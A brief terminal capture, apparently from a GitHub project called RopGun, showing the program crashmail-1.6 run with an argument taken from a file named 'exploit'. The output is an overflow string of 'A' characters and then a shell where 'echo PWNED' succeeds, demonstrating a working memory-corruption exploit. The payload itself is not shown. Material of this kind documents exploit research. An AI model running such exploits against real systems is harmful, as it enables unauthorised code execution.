 ➜ RopGun git:(master) ✗ crashmail-1.6/crashmail SETTINGS  "$(cat crashmail-1.6/exploit)"
Failed to create lock file AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA
$ echo PWNED
PWNED
$